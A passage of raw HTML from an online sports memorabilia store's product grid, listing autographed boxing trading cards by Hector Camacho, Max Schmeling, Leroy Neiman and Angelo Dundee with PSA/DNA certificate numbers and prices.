          <p class="card-summary">This is a 1991 Kayo Rookie Card #40 that has been hand signed by Hector Camacho. It has been certifi</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $199.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275751" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275751" data-compare-id="275751">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-psa-dna-83314040/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2" alt="Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040" title="Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275742">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-psa-dna-83314040/" >Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. It has been certified</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $149.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275742" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275742" data-compare-id="275742">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-psa-dna-83314039/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2" alt="Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039" title="Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275741">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-psa-dna-83314039/" >Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. It has been certified</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $149.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275741" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275741" data-compare-id="275741">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-142-psa-dna-83314031/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2" alt="Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031" title="Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275740">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-142-psa-dna-83314031/" >Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #142 that has been hand signed by Max Schmeling. It has been certified</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $149.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275740" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275740" data-compare-id="275740">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-142-psa-dna-83314030/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2" alt="Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030" title="Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275739">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-142-psa-dna-83314030/" >Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #142 that has been hand signed by Max Schmeling. It has been certified</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $149.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275739" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275739" data-compare-id="275739">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/max-schmeling-autographed-1996-ringside-hof-card-12-psa-dna-83308187/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2" alt="Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187" title="Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275727">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/max-schmeling-autographed-1996-ringside-hof-card-12-psa-dna-83308187/" >Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187</a>
        </h4>

          <p class="card-summary">This is a 1996 Ringside HOF Card #12 that has been hand signed by Max Schmeling. It has been certifi</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $149.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275727" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275727" data-compare-id="275727">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/max-schmeling-autographed-1996-ringside-hof-card-12-psa-dna-83308183/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2" alt="Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183" title="Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275726">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/max-schmeling-autographed-1996-ringside-hof-card-12-psa-dna-83308183/" >Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183</a>
        </h4>

          <p class="card-summary">This is a 1996 Ringside HOF Card #12 that has been hand signed by Max Schmeling. It has been certifi</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $149.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275726" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275726" data-compare-id="275726">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/leroy-neiman-autographed-1991-kayo-card-1-psa-dna-83300903/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2" alt="Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903" title="Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275692">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/leroy-neiman-autographed-1991-kayo-card-1-psa-dna-83300903/" >Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #1 that has been hand signed by Leroy Neiman. It has been certified authent</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $89.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275692" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275692" data-compare-id="275692">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/leroy-neiman-autographed-1991-kayo-card-1-psa-dna-83300902/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2" alt="Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902" title="Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275691">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/leroy-neiman-autographed-1991-kayo-card-1-psa-dna-83300902/" >Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #1 that has been hand signed by Leroy Neiman. It has been certified authent</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $89.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275691" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275691" data-compare-id="275691">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314137/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2" alt="Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137" title="Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137" data-sizes="auto"
        srcset="[data-uri]"
